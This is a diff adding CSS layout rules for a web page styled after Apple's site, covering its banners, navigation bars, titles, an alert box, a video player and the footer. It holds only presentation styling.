+    .alert-box{
+        width: 100%;
+    }
+}
+
+.as-banner.as-banner--top {
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: fixed;
+    width: 100%;
+    bottom: -27%;
+    left: 0;
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+    }
+    
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+    
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px;
+    background: #f5f5f7;
+  border-color: rgba(0, 0, 0, 0);
+    padding: 30px 0;
+    border-radius: 18px;
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 50rem;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+     .alert-box .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "Open Sans", sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 99;
+    background: rgba(250, 250, 252, .8);
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+    .alert-box{
+        width: 100%;
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 100%;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 100%;
+    height: 1px;
+    z-index: 1;
+    display: none;
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 7px;
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "Open Sans", sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+    .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #1a73e8;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 100%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0;
+    overflow: auto;
+    width: 100%;
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9 ;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px;
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
